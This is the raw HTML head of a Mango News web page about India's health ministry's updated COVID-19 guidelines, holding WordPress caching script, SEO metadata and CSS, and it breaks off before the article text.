

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/
body_size: 35823
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20 | Mango News</title>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<meta name="description" content="MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20 : MoHFW Issues Updated Guidelines,Guidelines For COVID-19,COVID-19 In Effect From July 20,MoHFW Issues COVID-19 Guidelines,MoHFW Updated Guidelines,MoHFW,Information about COVID 19,Ministry of Health,Information Regarding COVID,COVID 19 Guidelines,India Fights Corona,Covid in India,MoHFW issues new guidelines,CORONA VIRUS,Ministry of Health and Family Welfare,MoHFW Latest News,MoHFW Latest Updates,MoHFW Live News,MoHFW COVID Guidelines,MoHFW COVID Guidelines Latest News,MoHFW COVID Guidelines Latest Updates" />
	<link rel="canonical" href="https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20 | Mango News" />
	<meta property="og:description" content="MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20 : MoHFW Issues Updated Guidelines,Guidelines For COVID-19,COVID-19 In Effect From July 20,MoHFW Issues COVID-19 Guidelines,MoHFW Updated Guidelines,MoHFW,Information about COVID 19,Ministry of Health,Information Regarding COVID,COVID 19 Guidelines,India Fights Corona,Covid in India,MoHFW issues new guidelines,CORONA VIRUS,Ministry of Health and Family Welfare,MoHFW Latest News,MoHFW Latest Updates,MoHFW Live News,MoHFW COVID Guidelines,MoHFW COVID Guidelines Latest News,MoHFW COVID Guidelines Latest Updates" />
	<meta property="og:url" content="https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/" />
	<meta property="og:site_name" content="Mango News" />
	<meta property="article:publisher" content="http://facebook.com/MangoNews" />
	<meta property="article:published_time" content="2023-07-20T04:00:08+00:00" />
	<meta property="article:modified_time" content="2023-07-20T06:30:59+00:00" />
	<meta property="og:image" content="https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="457" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Mango News Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Mango_News" />
	<meta name="twitter:site" content="@Mango_News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mango News Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/","url":"https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/","name":"MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20 | Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/#primaryimage"},"image":{"@id":"https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp","datePublished":"2023-07-20T04:00:08+00:00","dateModified":"2023-07-20T06:30:59+00:00","author":{"@id":"https://themangonews.com/#/schema/person/a00c6fc37df57b7e96bc6a48c4da3854"},"description":"MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20 : MoHFW Issues Updated Guidelines,Guidelines For COVID-19,COVID-19 In Effect From July 20,MoHFW Issues COVID-19 Guidelines,MoHFW Updated Guidelines,MoHFW,Information about COVID 19,Ministry of Health,Information Regarding COVID,COVID 19 Guidelines,India Fights Corona,Covid in India,MoHFW issues new guidelines,CORONA VIRUS,Ministry of Health and Family Welfare,MoHFW Latest News,MoHFW Latest Updates,MoHFW Live News,MoHFW COVID Guidelines,MoHFW COVID Guidelines Latest News,MoHFW COVID Guidelines Latest Updates","breadcrumb":{"@id":"https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/#primaryimage","url":"https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp","contentUrl":"https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp","width":696,"height":457,"caption":"MoHFW Issues Updated Guidelines For COVID-19 In Effect From July 20,MoHFW Issues Updated Guidelines,Guidelines For COVID-19,COVID-19 In Effect From July 20,MoHFW Issues COVID-19 Guidelines,Mango News,MoHFW Updated Guidelines,MoHFW,Information about COVID 19,Ministry of Health,Information Regarding COVID,COVID 19 Guidelines,India Fights Corona,Covid in India,MoHFW issues new guidelines,CORONA VIRUS,Ministry of Health and Family Welfare,MoHFW Latest News,MoHFW Latest Updates,MoHFW Live News,MoHFW COVID Guidelines,MoHFW COVID Guidelines Latest News,MoHFW COVID Guidelines Latest Updates"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://themangonews.com/#/schema/person/a00c6fc37df57b7e96bc6a48c4da3854","name":"Mango News Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b86d44736c0a1569b4f96991562a682ce64c7b7150e7abd3ee64c316958e341b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b86d44736c0a1569b4f96991562a682ce64c7b7150e7abd3ee64c316958e341b?s=96&d=mm&r=g","caption":"Mango News Admin"}}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://themangonews.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 